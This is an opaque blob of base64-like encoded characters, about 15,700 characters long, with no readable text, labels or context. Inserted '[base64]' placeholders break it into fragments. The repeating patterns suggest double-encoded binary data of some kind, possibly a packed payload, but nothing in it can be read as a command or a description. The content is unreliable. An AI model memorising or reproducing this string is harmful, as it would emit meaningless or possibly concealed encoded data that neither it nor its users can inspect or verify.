wptOw4rCgx3DgiFyR39DGMKJwrk5H8Oqw6/DtE3DlsObw65nSMO7XVXCh8O1GAYEExkOwp4nwqsYYh/Dk8OoZxDDrMObEQAFw4lsEsKRw5XCiD3CnGPCmTDDjcKhwobCu8O+XcKfVlPDkHVNw6ATa8O/wr4Hw6wRE8O0BhLCr8KKRMKAw5vDhsO9WU06JcKnwrbDrkxvwpXCoxjCgsK2GsOzFVzDmBXDqBLCn8OtN3DDjjcwwoJbKkFyB8Ocw6N4IcKvw73CskPCj27Dv8KJwqLDv3Fdwo3DuA5bNMObwr7DhhPCgmdTw67ClnkLwovChcKOQcKcacOvw6/ClFs9VS7Dv19Dw6A0d0fCnU0jwpfDksO/UWlvw50Ywqxbw7gfw4o1c8OyAcOUw7B8wp0WHFjDvER4fMOswqnCsjtdwpgqwrrDs8O+AMKVLMO0HR0HwpQjwojCosOsfsOFN1VoYsOsIT3DrWPDj2DDpsKCRcO2w6UHFMO4w5/[base64]/DmkzCokUXH8KWEcOlKFXCtsO+XiAESsO9cXJ5JRzDsMKLwq/Dk3/DuMKbw4whw7ogwpILwqQCVHfCqsORH8KaOcOHKMKFaMKcwpcsw6ZddxAjQWAnw7LDtW3DtHtDwq3CpcOefAMsHzDDkcK+MTYrH8KTIB/[base64]/TDTDnxgWDCIiGMOwAAzCkMKowrA8biEBQx7DoMKvKMK4BsKrwrDDvsOmJmTDiHbDujkpw6/CjsO+ZH/CswoiaSDDt2whw6UGLMO9LBXDmjPDl8K0XEU3M1DDiVtKw65CfGMVw4p+wpVpMEPDr8O3w67CkUwSRcKvG8OkVcOze08KU8KLHMKRwqIIw5PCqTNmHT3DrwIYBsKPDX1SZSAlH2cnLQ/Cn2PDknbDsiopwqIsw4hLRsKCIn8fCcKJw5LCpcOQw5/Cs11qw5YWQMKtW8O5SHXCrlZdwrZyLW7DuijCjcO2w7DCqFNtQx7DqzgTQMO0w61BKQo7XDhzFXtrPirCnV7Cj8OxVB3CklHDsTDDtFvDow7DiSPCrR7CjcO1LMK1Rk3CsMOqWEo1MjFwUQ3Ck0IhaQAINMKaw7/CvMKSTMOTP8OVKMOUJD1Sfix9w5rCtMO/NW9lw4rDn3bCocOlw5XDm0DCoWA2w5NYwrJ0AsKHwqPDsXwHwovDtmTCscKcDsOCw649OMKOTTRFKMK8w6hAwqXDnjbDpsOow7XDt8K1wpIaw7/Cpl7Dl8KqF8Ozw5vCvcOFwprCtmbDuFN4LGrCtCh3w7c6w7nDoRHDq8K/[base64]/[base64]/DoMOqwojCjMOewqIQwoo9w6c7w5pgw70Awo/[base64]/DucOjw5/DmsOrwonCoMOMScOfw70YYMKUwq07wp/CgXgdw5E1w5rDswDDlD0hB8OCJsOwcR4wwr46f8ObIsOjb1lGMk/CvgXClxbDgBrDn8OYQ8Ouwr/[base64]/CmcObw57DrgIrRzPCnsK6w6HCg3waw5DDucKtwqp0wqPDjMKQwpDClcKecy0uwoTCkHDDqHADw7jCosOGwphsDsKJwpQPE8KEwoBfA8KNwr3DtsOxdsOBRsKlwo3ChRnDqsKVw4sBX8O9DMKXR8OEw4nCg8OSKsOsa1XCuhklw5hxw4fDo8K/GcK8BsKnFsKJF30kABXCkTrCisKHCRxrw4UCwojDg25HFQ/DrRNqf8KYHMOZwojCucO/wpfCs1fClDDDuQxpw7nCtnTCtcOUwq3CgSfCqsOqw4R6w4cswr4GwrVrJD7DrBjDp2EMw57CnH58LsOqwoATwrpMI8KDw4XCssOGP8KzwrPDnUnClCfCvC/DmcKkMDgCwrx/a1cswprDtlgxFgfCncKuVcKjO1TDoMOwWcOvQ8K2ZnPDhxDCgcOTZ2koQMKUQ8KVwrPCtUPDsGkBwp7DkMOeYMO/w5PDnFLDi8KcwrjDi8K8E8Ktw7bDlQcWw7NKHcOww5DCmFIxP03DhVh+w5vDmMO7ZcONw7bDtcKoOsKCw4BwVMOTTsK7GsK0DFwhwpZpw69/wotIw4bDk2pXwr5uT2HCoVU9woHChcOqPCokTFhacjrDr8Oewr3DuzB1w4s5ERJrG354wpMHfnQTFGUlC33Cih0Hw5XDjS/Cu8Kfwo/CpVpHLld8wqzDlmPDoMOXw6dGw4Rvw5DDvcKuw4ANeB7CvcKSwqw5wrJCw7nCqMODw5TCmXRNV2Mtwql0SC0dCnDDrsK4w6grFmFybhQ/wp3Dj1bDsUjChWzChC3DvMKSbTQKw5LDowBfw6TCjsOHDmvDjsOJdcOtwqlnWcKSw7VLKzvDoXDDjnfCkEVZw6xgw7g/VMKow4oKwoxxLR8cw4XDszfDjnUMw6B7WDjCn8OAbDRawrVzaMOHfMOZwoLDt8ONYkBnw4YUwqM7AcOIw4wuA8K4w4RfYsORwp1dRcObwoEkA8KnCMOXD8K8FcOUfMOVPCHCvMOsw6lPwpnDmGDClX/[base64]/DtWkrw7VBInPDm8OIwqJobMKvwok7RWduwphzw7YeTsOgTS3DgysYc8OIIiBKbMKswpwCw5/Dj8OicnPChijDok/CtMONLV7Cn8Ovw6XDuCHCn8OuwpDDgihYw5jCpsO/PwJ6wroZw406Li/DlndTGsO7wrZlwpDDpDZwwoxVJMKRQMK0wrDCkcK0wpbCglgTwoZ6wqPCs8OUwp3DkmHDhcK4L8KUwr/ChRJoeEUwNVTCksOvwos2w7Mewo8eCsKvCcKEwqfDoAPDhQgjw7IEC0DDqcKTwotvdkYpJMKLwpEeQMOYUhJOw74HwphOBTnCjMO2w4LCtMOiKAJBwqLDosKDwpzDuT3DnHHDgivCv8ORw71Rw6Mlw7bDmjfCmT4twrYzdADDp8KpMTDDuMKqLjPCh8OId8KSeE/[base64]/DnMOowpTDuMKbw5nCu0lnK8Kqw4ouVRFWw6nDrBnCvsOSwozDosK4UMOsw6bDr8KfwqfCiV1swq0JKMOiwph4wq1zw5vDssOjEkDCjlXClgtWwoZUS8OPwpbDksOgfcOgw5jCvcKfw7FsMSvDj8Kfwp7CtsOKQVjDplx7wpPDoy8CwovCiXfDpl5XZAZ+X8OWJ15lR3/[base64]/[base64]/DlcKJe8OXw7XCrcOAI1fDg8K7E8K/[base64]/CiMKRwqTCrcKew7/DocOeL8ORw5/CrsOPVMOdwqLDvsKZwqjDr1sOHMOFwo3DncKRw4clTQsGbcOyw5DDlxRBw5xxw6PDk25fwq3DgUzCksKhwqjDkcOYw4HCn8KfbsKQEMKxc8Kfw5pLwrozw6pKw5zDisOWwpIGJsKYX0HClRzCviPDuMKmwp/DvFfCvcKSUzA0VHfCv3XDpsOhGMO8Z0XCu8O6Jy8pesO+U13CpsKZE8Odw41vRHpZw5nDkMK0wrHDnl4ww4DDisKwKcO7B8KgRn3DmltoQA7CmHPCsi/DhjYYwpo2OMORw7l6F8ODU8KTLMOGwpZyYgvDgcKSw6hsGsKFw59Ew4zCjEt1w53DvWpdXXIECTjDkMOkw7N1wqbDtsOVw4F+w5jCs0Etw5lQccKiZsKuUsKCwpTCi8K/[base64]/Dpjt2AsOwBMKDasKLw5Jowqwww6HDicORwrTDohHCr8ORw6Uyw4/[base64]/DmcO/w51oRVHDtzHCg0XDljbDkhoawqXCvcOgGV8Ywoc7w7bDiMOrwrcFCMOne8Kaw4RIwqc8BcOmw63CiMKpw5ZfWMKoYzrCgmzDi8KyQQ/CmW18KcOtwq06w5HCrMK1MgHCtgMeY8KqHsK7D1kdw74tLcOjOMOXFcKNwqFywpVURsOIwpcjDyBPwqNKZsKRwp8Xw4Rqw6PCpV9gLsOLwpgYw7Ufw7vDtMO4wozCgsOscsKXRAA/w6N5RsOrwqLCqi/Co8KuwoHCvsKmNQ/[base64]/JcK7eXkdw5V7w4BKZihpKsOWXibDog/Ch8OfcybCvBnDrmIkM8O+wqTChMOfw6wTw6wJw7QtdMOGa8KyQcKLwrQsY8K9wpgePx3CqMOnasKWwqPClsOCLcK/OSPCqXsUw6VtSx3CuDMhCsK8wr7DpE/DumxMEcOyBUTCmg/DhcOPTcKkw7LDq2orH8OhN8KnwqRSwp/DkV7DnDExw4XDgMKCdsOFEsO8w5h8w7BRdcODAREhw44iBR/DiMKHw7F9N8OIwrrDlmh5KsOYwpPDv8OKw7rDnlQHVsKfAsKZwqUmYUEbw4I4wr3DqMKmwpQyVyPCjyXDl8KHwolbwp5dwp/CgAt6JsKqSTtjw4/Dj3/Dr8Obw6tOwp/CusOwCnlzXMOEwrvDlMK/E8Ohw59Uwpt0w5VSbcONw4rCg8OSw4zDhsOuwqI2C8OsP1XCpSlqwp8Jw6REWcKlKSclMCHCmsKsYwV4JWdPwo4CwrPCpzjChVVhwq8NBcORRMK0wqBPScKCIWkBw5vDgsKjacOzwrLDpH8GA8Kjw4TCv8OaWAXDg8OvZcO2w6bDt8KQDsOGesOxwp/DnV1Fw49awpnDp3hLcsK/[base64]/DvjFWwoVFKMKEesKhwpHDnnPCtcKBw6DCi8K1wr5uUsKSwpXCujkyw4HDq8O3VijCkTAVBQTCvATDq8Okw5dwNx/DmEvCq8OzwrQrw53DsFLDtX8LwpnCpX3Cq8OEPQEWR0vDgCHDu8OYw6TCpcK/aCvCs3vDvcK7UsOew7fDgQcXwpJOZcK2b1RqYcOTwosCwrfDoTxaYMKNXQ9ww6vCrcK5wpXDrcO3wqnCo8Kewq4uAsKkw5BqwqDCt8OUE38jwoPCmMK3woDDuMOgTcKIwrYhBhQ7w4Avwr8NAnBdwr8/BcOXw7gKGhDCuBpsRSXCmsKDwpLCncKww45YbFjCuAjDq2HDlsOQciTDhVzDpMKsw7N/w7HDscOUeMKBwqcRABRcwqvDksKDZjZ9JMO8UcOWK2vCk8KHw4I4GsOMQQMxw7fCo8KuTMOcw5rCn2LCoUMIYQg8YnrDlsKBwpXCnEUbRcObHMKNw53DoMKNcMOww64DfcO/wpE9w55Qwr/CpMO6OsKvwpXCnMK3IMOOw4LDjMOHw5nDq37Drgd8w64VC8OcwqvCmsOfP8Kmw4fDmMKhPwADwrzDtMO5E8O0I8KSwpodFMOpMcK4w6xqb8KzYTZawrjCisO8Cy4tDsKtwpPCpBVQVDTCqcOUA8OsHHAIeG/DjMKqDAROeHMcBMKnfkbDjMO6cMKcM8OCwrjCsMOBbmHCt0Zww6/DosOWwprCqMO2biXDtm7DkcOrwro9TQfDjsOew5rCgsOdIMK/[base64]/[base64]/wqLClMKgTMKELGMgEsK+TV0owr/DtsO6w7jClsOew5IJw69CKMOXwrbDkR7ClkYxw6QQw60ewqXCt2krI25DwqN1w6/CqcKaRAwEfsO6wocQCm9/woFHw4YCL3M6w5TCoFrCtE5PFcOVThPCvsKmLX5cGH/DhcOswrvCjSYCfMO0w5rCkmJLUF/CuBPCj2J4wrRtKsOCworCo8KUWjoqw47Cvi3CsjZSwqoMw7/CnF0WRzkSwqPCk8K3bsKsKT/[base64]/DsnLCrUTDtkllwojDm0h3w4l4DWXCi0DDtcORN8OqQRATJMKXYcOQa2jDkR/[base64]/ChsOywoxdw5hCHMK7YsOJaMKJwqp+RlTDuMKSw6dtHsOgdRbClMK2woTDsMK1ZADCs2ddfsK7wrrCqnPCkC/CjxnDtMOeLcOow7ElIMKBXlM4CsOrwqjDvMKWwpI1TlXDtcK2w4DChGHDiATDvnISAsOTQ8OwwrXCvsOvwr7DuDLDtsKbXcKJDl7CpMKZwotZWUfDoR3DkMK/SydRwpl8w4lXw4NOw43Cp8OSQ8OywqnDksKjSQ4Zwo84w6M9VMOMQ19fwpRwwp/[base64]/DtsKLw4HDlcKew4rClcOGw4nCmMOww63DoDR3TV8RLsKTw5QYOCvCqQPCvR/DgsOOTMKVw5kSIMK2DMOeDsKbKl81IMKJV0JFLhvCmwDDkhdDFsOMw7XDnsOLw64oMXzCkFI8wovDqxPCl0V+wp/[base64]/w6lBw5tpO8KBZ8OndsOvIQHDpG/ChMKkJGxpw4ZNwoVJw4bDr0kbPWwbNcKow6QHXHLCocKkecOlAMKBw6AZw53CqBbCgX/Cpw7DssKyOcKhKXVNGB9YVcKcEMOiPcOZIWdAw4HDtWnDq8KLAcKpw4zCscOFwoxOcsKUwqvDpC7Ch8KlwoPCk1NXwrhfw6/Cg8KSw77CiXvDuDkjwqvCj8Krw7A7w4LDlh0SwrDClUlbFsOxMMOPw6N9w7Jiw5jChMKJBj1xwq90w7vCuj3DvArCuhLDlUwiwpplSsK4AmnDjj9BJ0JUGsKvwrrCmE1ww6vDusK4wo7Dhm0EHlNswr/[base64]/wpDDm1rChcKZdlh5wr3CpDgxPMKRBCpjEgRvIcOywqPDosKIIsK/wr7DgznDqwnCvQ4Pw6zCty/DvTLCusObOkh/wqPCuxrDkynDqMKtTxAbU8Kdw4l6Gz7DqcKowpLCpcKXYsOqwpoyYzw9dQHCiznCkMOKGcKJfUDCs3QTXMKjwoh1w4ZWwrzDusOLwqTChsOYLcOUYVPDm8ObwpXCg3NpwqgrSMKKwqVJBcOlbEvDrAnDoSNcUsOmR3zDusOtwofCsQ/DrnvCrsKvRk9+wpXCgyrChl7Crh5SB8KifcOeC2rDuMKAwovDhMKqYDDCmHcWCcOFGcOhwol6w5TCt8KBL8Kzw4bCuAHCnDHCukEOWsKgeiEGw7LCnEZiEsOlwqTCoWzDr2Yww71wwr8fCkzCpGTDqVXCpCvDjl3DkRPCgcOcwqwjw4pww5nDnWNlwq9/[base64]/[base64]/wqTChcOmwqDCssKRwoDCvMKNL8KkwqxNwqUiwqd7w6zCoCpKw63CogLDgE3DvhZ3UsOdwopYw5UMF8OJwq3DucKbcjDCoyY3egzCqcOQP8K5woLDpA/CiXk3fMKiw7RDw5FVNSw6w5HDhsK1asOdXMK5wpl3wq/CuD/DgsK7AzXDtxjCiMOfw7hsDTnDk1RbwqMOw7BtAkzDtMK3w4thLVXClcKiQHfDvUMRw6PCgz3CsFbDiRU5woDDshTDv0cjDWNxw7HCkj7DhsK3KyVOSsORHn/[base64]/DlsKww7jDjcOlIC/CqnPDhMKOw63Cs8ORTcKwwoHDqWI+IwA+dsKwdUFaO8OqE8O/PBgowpzCvsKhZMKfBRkbwr7DrRAXwrk3WcK5wqLCjy4nw408U8K3w7/CqcKfw4rCkMKsUcKjWyQXCS3DpsKow5RLwogwfgIjw7TDiV/[base64]/wpHCgjTCnxvDo3Ufw4rDusKAw58Zw5o8Y0fCs8Kgwq7DtMOYb8KbG8OTw59nw64aSwDDtMK3wpvCpy40QyvCqMO6U8O3w4p3wo7DumtPSsKJJ8K/RBDCiBMBAmrDhV3DvsO1woU2QsKIcMKpw6tlH8KlAcOtw77Cs2HChMO4w6Q3UcO4bDN0AsOHw7jCgcONw7/CsX5Iw45LwpLCi2YvOhBaw4nDmAzDmFUfRCkEcDlzw6PDjz5dEhB6ecKmw4AAw7LCi8Oab8OLwpNlY8KZPsKMaFlKw6PDjzvDsMKtwrbCtHHCpHPDrSgJRCU2ISxpTsKswpZSwowcBzYSw6bChRddw6/[base64]/[base64]/CtwvDp8OTwovCpsKsTsKVRzDDhXsBwr8Jw4hYwq/CozvDjMO/TTzDhVLDucKaw6rDr0XDlGfCpsKrwrkbMVPCsjYXw6t3w59Lw7N6BsOrFCtSw7fCocKOw4PCsX/ClyDDozrCrkbCu0d3c8OpXnxuY8OfwrnDnzNmw7bCoFLCtsKBIMKHckLCiMKdwr/[base64]/CtcKmRjh1wplYw7NGwqTDjsKJw7fDlsOJYytPwp8xwrpxYA3CqcK5w7sqwqY5wpRtdEDDrcK1NnYpBirClcK8EsO8wrbCkMObbMKdw5MnPcO/wqETwr3CjMKSfUt6wol3w7V5wrkzw4XDtsKBUMKlw5B/SxXCtkspw4AJWR8Ewr0Bw5DDhsOCwrbDrcKww6ITwp5/HnHDnMKWwq/DkELCmMOhTsKPw77Dn8KHbcKMCMOEejfDmcKXenrCncKFS8OZTG3ChMKnNMOGw5AIRsOHw4bDtENlwqdnPDkEw4PDnWfDiMKawpbDgsOLOTldw4LDisO9wrfCqlTCkA9gw6hDS8ORMcOUwqvCocOZwqLDk1nDp8O4S8KwesKOwrDDqDhCMEZdY8KkSMKaO8Kfwq/CrsOpw685wr1mw7XDiFQkwonChRjDqXvCtB3Cs2h4wqDDm8KIP8Kywr9DUQYdwrvCgMOfF3PChjZowrAdw61nNcKfZn8fYsK3Ek/ClAd3wpISwo7DqsOZQ8KYNMOQw7lvw5LCvsKrccKxZMKgUMKEGUQ4wrnCvsKBLgPCrEHDusKBB1AFKRk1BynCrsOWFMOhw7F6PsK4w7hGNWDCnnPCqDTCo3PCscOwcC3DvMKANcKaw6dgZ8KEJg/CmMOaLRkVccKOHw5Ew6RmXsKeVQ3DvsOnwrbCgjtVBcKJfy8Vwpg5w4nClMOGOsKufMO/w4Zew4/DhsKbw6nCpmcXXMKrwrxmwoTCskYhw4DDlR/ClcKFwocYw4/DmhbDuiBgw5h/eMKuw77CvFLDksK5wrLCqcOaw7U2MsOOwpQcOMK1SsKKRsKhwovDjgFIw4RXYEkLCGU5UzjDkMKEdADDicO6fsOJw5HCgADDj8OvfgwEKsOoWhsuQ8OeEm/DlwIfF8KQw7vCjsKYHXvDq2PDgsO5woHCpsKoccK0w4fCpBzDocKIw6Bnw4M5ExTCnjIYwrgkwo5BJnB+wpHCucKQOsOrf1XDnFENwoXCs8OBw4PCvn5mw7HDi8KtZsKVbjpFagXDgyYRfsK+wqbComwULxsicQfDiEzDpgdSwrEmbQbDoWfDgzFoKsK/wqLCmW/DnMKdHHRvwrh+YUEZw5bDkcOWw4gbwrE/w6xPw73DuzUpVl/DkXgbTcOOEsKDw6HCvSbCpxfDuHgpTsO1woZrMWDCjMKewqTDmg3CtcO8wpLDsmp5AGLDui/DgMOtwptbw4vCh11Ewp7DgEEFw6jDi1AwGcKWZ8KGPMKUwrB6w7XDosO7dnvDsTvDuBzCtUzDkWzDm2zCuybCvsKNNcKJHsK0TsKCHnLChWdhwp7CnWoOGhkHaizClX/DrDXDssKMRGxHwpZWwrp3w7fDrMKGemwww5zCgsK/w7jDqMOIwq/Cl8ObXFvCgRkhEMKZwrnDh2svwrZxRW7CsidVw7TCv8KHfQvCi8KhZMOSw7TDlQ0aEcO8wrHCvRx5asO2w5YHwpd+w6fDvFfDmh92TsOXwr46wrMww6QXPcOdfQbChcOpw5Y8HcKbeMOQNxjDrsKaNwY/[base64]/w6DCjMOQGSoDQgXDjyDCiMOTw5bCmcK+wrhNGHFMwpXDpRTCgMKNe0R9woLDhMKMw70HKn8Vw6HDp1fCgMKSwrMwQcK0ccKbwr3DrUTDn8OnwoB4wrkaB8Oqw4o3EMKMw5/CgcOmwpXDr3nChsKawoRmw7BMwqNfIsOYw716wqrDiB92G2DDk8Ofw50kOTsHw7jDmRPCnsKCw4Iqw7vDiCbDmgJATEjDmk/Dh2Mpb23DkjfCiMKQwofChsKSw4YJQ8OGdMOiw4zDsyXCn0nCpCLDgR3DvGrCu8O1w7VgwoxywrRJbjvDksOJwpzDvsO6w6LCsGPCn8Kew7hWIgU4wpgBw6M9Sx/[base64]/XMOjScKlw4NXCx4NPsOIMsOTw41YScOoCsK0w5oJwobDhhjDu8KYwo/CpUPCq8OcD1zDvcKPDsKBR8Kkw77DvFlrNsKXwrLDo8KtLcK0wr87w5XCuSwCw7dETcO4wrHCg8OrGMOeQX/CmG8NbGJjUADCjSTDlMKDSXFAwrLDnEViwp7Dl8Kjw53CgcOeMWbCpyzDtS7DsW9EIsO5cRA6w7PCkcOFDcKFGGMTasKow7gUw7DDvMOCbMKLVkzDmk7CssKXOcOtJsKcw4IwwqDClCkofcKew7cLwqVowot5w7J/w6w2wrnDmcKDYVrDtQhway3CpEHCvD9pUwoqw5Bww4LCjsKHw64SCsKaDmVGZcOWNsK4bsKwwqdBw4pPA8O6XVpNw4XDisOlwp/[base64]/DisKHJEzCncKdP8Osw6tbDU/[base64]/CigLDuTrCucOxUHrClkbDqMK2PcKbZgVWJWPDhHQVwqfClcKSw5/CvcO5wpHDqiDDmEzDi0HDjj3DisKNW8KFw4oNwr1mM0slwrbChENFw6IKJmJ+wpx/[base64]/DpMOww6o7woMVwrHDil4PZRvDjcKaR8KEw4ZAbcO7f8KdWx7DnMOBMkkiwqXCksKIQ8K6NkPDsAnCscKnccK/AMOlWMOiwpwuw5PDjVNSw507EsOcw7fDhsK2WFU6w5LCosOcasOAe2JkwpJKcsKdwp8tOMKFCsOqwoZOw7rCmnc7M8KVK8O5LQHCkMKPBsOewrvDsRYJFSxPAmV1GFJpwrnDk3hBNcOBwpDDj8KVw4vDvMO7SMOEwqPCs8Oqw4LDnTdnUcOTMATDrcOzw5wXw4/DvcOiIcKfSj3DggPCtkR3w4XCo8KFw6VjGUQIGsOdHHzCucKhwqbDlVxHRsOGCgzDs25jw4/CssKHSTjDnn5zw6DCuSnCvDR5DU/[base64]/CmyTDsMOpwp8PwozCpsOydEp7bMOEw6rDmm7Ckx7CuALDtcKUGw0RPGJdShJHwqEqwpkRw7rCjsOqw5Y0w4XCkkPDlkrDiRRrA8KkP0NaHcKNT8OvwoHDjsOFVklbw6jCusKowpJZw4zDtMKkTkbDucKEaw/Dr2YkwrxVRMKwSG1Cw6AmwogEwrLDkRTChAUvw6HDoMKpw5t5W8OHwrHDrsKbwrvCpkbCriZyDRXCocK4VwYtwqAFwpFEw4PDpAlGHcK2SH4GQ3bCjsKwwp3Cq0BPwpcdDUcTPiBHw7FJDmIaw7sLw4Yyf0FjwrHDh8O/w7LCjsK/w5ZwLMK/w7/[base64]/Di1N8OBLDt8KRw7NXw4vDg3bDksOXeMOUOMK4w6PDpMO4w599wqzCsh/[base64]/CnsKbw5I0C8OLE8OQCMO/[base64]/DqcKew5tdGcOSTsKlBcKuAwTDkMO/ZcODIsOKacK3wrXDi8KJfjsqw5jDgMOMJBXDtcO8McKMG8OZwo5gwq1FecKjw53Di8ORPcOsDRPDg17CpMONw6gtw54YwopFw6PCjAPDqlXCo2TCo2vDgsKOXsOHw6PCgsOQwo/[base64]/Ds8KuSMO+d8KrOMOqw4tDHcKLSRolWQ/[base64]/[base64]/HD03wp/ClD0KNgrDr8KzbcOyw4hyw7bDnsK2KMO/w57CrsKNJg7ChMKKTsO6wqTDgH5sw44Ew67DqMOuYGozw5jDuAEPwobDtFLCgD96bmjDvcORw7DCimpjw57DpsOKMRxBwrHDsGgGwprCh3k+w6TCscKqY8K1w4psw7c3AsO6Pw/[base64]/JyA4w7hYwqUNwp3ChHfCpsKXwo80OsKFwojCi0nCoxTDq8KTZRjDqUM7BjzDvsOCQiknQgXDucKDCBd6esOyw7lLO8Obw7XCjybDqEpjw7N3PF9Aw4McRF3DlnDCtDDDgsOvw6zCugdpIkTCgV0yw5TCucK8e3x+RFPDpjsSbMK1wpPChEDCj1/CjsO4woDDiDzCj17DgcOJwpHCosKRRsOmwq8tdDYLGWrDlUbCplYAw77DjsOHBhk0CcKFwq7CtEfDryVKwrTCuHZ9XMOAXlfCm3DCm8ODI8OwHRvDu8O7acKXN8KGw57DiipqHxrDojgswr9/wobDq8OUQcK5NMKUMcOTwq/DlMOUwpFkw48ww7fDgkzCtAEbWhVjw5g/w4TClB1Ve04VbgxKwrczXFpPBsOyw5DChSjCtlkAKcOkwplKw7MJw7rDvMOVwrpPGnTDgsKmOmvCklgWwoV3wqrDhcKIJ8Ktw45dwrnCsmJjA8Ogw6DDgEHDll7DgsK8w4xBwpl2N01swpPDqsK2w5/Crx54w7nDqMKJw61mUEVNwp7DqxzCowlCwrjDjCDDnGlUw5bDuV7ChmFRwpjCkm7DncKvJcOdCcOlwpnDggLDp8OhOsO8RFNywrrDrjHCssKvwrDDusK1Y8OQwrzCu1dYU8K/w6TDoMKnccKHw77CocOnBMKLwqtUw7x3YBg8U8O3NsKuwpwxwq8CwpokbUNUAEzCnB7Cv8KJwrs/w6MdwqLCu2cEICjCk0QKLMORGFltUsK7HsKPwqvCscO4w6bCn3F7VcOfwqTCs8OtIy/[base64]/bxx3aA1+TcK/elY0w47CtXbDoFbCkkjCq8Ovw6DDoCwLVQQyw73DvF9bw5lMw6sFRcOhSRfCjsOGc8Kbw6hnY8O9wrrCi8KgeWLDicKHwo4Mw4/[base64]/CrMOMcRHClsKjGQduw7XCs0LCk8OIwpHDu8KEwrQZw4zDmMO5XQnDsWzDsFMRwokVwp/ChS93w4zChwrCohxGw5TDtyYGOcOiw5DCiHrDnz1fwrAiw5fCqcOKw5ZsO0ZfAMKfE8KhEMOywrMGw63CjMK6w6IUFwo8NsKVQCJQOlgQwo7DlQ7CmBJnSRwVw6LCgmVZw4TCt1kYw77DggnDgcKMB8KcW00Pw7nCgMOgwpzDoMOAwr/[base64]/[base64]/HMO7MxgLwoQNcsKgwp3Dp2vCq2/[base64]/[base64]/w4lzXsO8EMKgOsOvc2/DvykXw7Z1wojCqcKYYzxxWsKZw7IoIVPDtEjCiCbDqDBhAzXCrgEcVcKwD8KFTXHDh8Kzw5LCr0fDoMKxw590KGl0wr0owqPCuEpRwr/Dv0AVIiHCt8KGcR9Cw4gGw6UWwpjDnBRHwqDCjcK+CyxGFgYCwqYKwpfCp1MAWcOMDzgtw7vDoMODWcO1Z0/Cp8O4W8KZwpnDjMKZCA1UJU42w7vDvAoxwrvDscOFwo7CqsKNGzLDuC5qclFGwpDCisKNLBZ5wr3Do8KvfG5Aa8K/[base64]/[base64]/DhMOdHcONw5XDjCTCmSnDsTY6wpN1A8Oqwq/DjsK2w4vDqUHDrCY6P8KffQB0w4/DhsKZWcOvw55aw61vwrTDt3bDlcOcAsOyTVlKwqNsw4UUeiscwqp3w5XCnQY/w5VzVMO3wrDDlsOQwoFtXcOATiNBwp4wfMOjw47CjSDDvnoEIyIawokpwqvCusKtw7HDtcK7w4LDvcK1JMODwpjDtmAOH8KpEsK3w70jwpXDqsOyJRzDi8KxNxDClMOiWMOxEB1fw7jCvA/DkUzDgcKXw73DicK3Uix/ZMOCwrtlF2Jbw5jDsT8rMsKxw43ClMOxPhDDi29lGEzDgRjDtMKPw5PClBDCq8Ocw7HCtnfDlyTDo2cpTcOAC3syPULDij18X3EOwp/DpMO9Al1caGjCpMKdw5waCR9DUxvCjsKCwpjDrMKIw7LCliTDhMKRw6/Cn15dwrzDv8O/w4bDtMKkdiDDjcKGwrAyw4Qbw4vCh8OLw5cpwrRBKicbDMOBS3fDiR3Ch8OFVcOHO8Kqw43Dp8OhLsKyw5VCGcOEEkjCrmUbw4gifMOEV8KuMWtEw6ciFMKFPUjCk8KuKRXChsKhIcK7f2/CjBtWOyDCuTTDtngCDMOAZ0FVw4HDl0/Cl8OGwrYkw55sworDiMO2w7dGckbCvcOIwpLDoUbDpsKLIMKgw5jDl2zCkmfDi8OWwovCrh1qH8O7AwfCjwrDuMKpw5rCoTEnd1fDlXDDl8OlFMKew6DDvCjCiG/CmiBJw4zCrMO2ejzCngUWSD/Dv8OPe8KFCXnDoxDDiMKkZcKpScOkw6LCrXkSw6/DtsOqCiklw63DpwHDp0xBwrhXw7DDiGx1YgTCjR7Cpy8qB23DkzzDrFTCuSrDlCgxGAB1LETDkQkZEGEhw65La8OlSV0HBWnCqVp/wpt9QcOwWcORc09UTMOuwp7CkmBOMsK9TcOKPsKXw6xkw4Z3w7DDn0gmwp44wr3DuCzDv8OVBHTDths7w4XCtMOTw7Ifw7Nnw4NnDMKCwrt6w6nDlHHDsA8cPjRfwozCocKcN8O6M8OZZMOow5jCkC/CjnjCqsO0d182A3DDtH4vLcKDPUNWC8K+P8KURnNWAC8MfsKrw5gZwpxuw7XDsMOvJsODw4RDw6bDo24mw71Mc8OhwqY3OTwRw5kqFMODw4JlFMKxwpfDicKbw5Ubwqlrwq1GX3UiB8OZwrRlHsK/[base64]/KcOoD8ONC8OKwqfDn8KKw6Uiwp7DoQcTw7h8wrI4w4Y6w5TDqkrDpFvDosOIwqzCuE8ywqjDusOcPGolwqHDvnjChQvDuWvCtkxGwpQvw7ELwq4KNDc1AFJ7fcKtGMOHw5oDw5/ChQ8wDgt8w4DCpMOgacOAUFZZwpXDo8KQwoDDgcOdwqVwwr7DvsOsJcKJw7XCj8OkLCV4w57Chk7CnyHChWHCmhXDsFvCqHYiYT1HwoVlwpLCshBowqrDusOvwrDDpcOrwqIrwrEhEsOKwp9eLwAvw6N6JcOtwr9Sw6wfH2Yxw4YfWy7ChMO/HwB0wrnCugbDvMKHwpPChMKTwrLDicKGJ8KGfcK5wpw9bDd6Lz/CgcKSE8OOWcKOPcOxwpzDmQbCnC7DjkkAMlB2BsKLVDfCtVbDhlLDqsOiK8OAKMOWwrEXZl/DmsOgw6DDhcKRGsK5wppxw4vDlx3DpRF5G0x/w7LDjsKDw67CoMKNwrVlw7tyOMOKEEXDpcOpwrlvwrvDjGDCi11hw4bDhHQYYcKUw6nDsmNjwogADcKuw5FZOy57ZDxxZ8K6a2Q7Q8OrwrxWV1NFw69XwrDDkMK6bsOSw6zDsgLDhcK9TMO+wopRXsOQw7BVwp1SWcOPYMKEE2nCuDXDtl/Cu8OIfcOswqgFScK0w6FDVMOtGcKOWjjDvsKfXADCn3TDisKyTjPChAdVwrIYwq7DnMOVNyjDucKaw6JEw7bDglHDkD7DnMKvBwNndsKcbcK1w7DDn8KOR8OKWRtsHgs1wrfCs07CpMO8wqvCn8KhVMOhKzPClxVTwqzCp8KQwq3DisK/RivCn1gswpvCqcKEwrl5fzvDgBEgw7Z0wpHDtCVoHMOWHQvDl8KRw5t7cS0oY8KlwpEQw5nCmsOqwro1wr3DqCs/wrVLa8OGQsKvw4hXw4bDk8Ofw5vCglYfAlLCog14IMOGwqjDk0cMcMOpDMK8wqXCpFxWLVjDh8K7AC/CuBo7I8OswpPDgcKSQ0LDvyfCvcKSMcOVLUfDpMKBF8OrwoLDoDhNwrLChcOqYMKIR8OvwoPCvTZ/bhnDtS3DuQhPw4QJw4jDp8KcJcKPIcK+wolWKER7wrLCtsKKwqDCv8ODwo0AKgZkUMONbcOOwpZfNSN1wrNfw5PDmMOCw7Q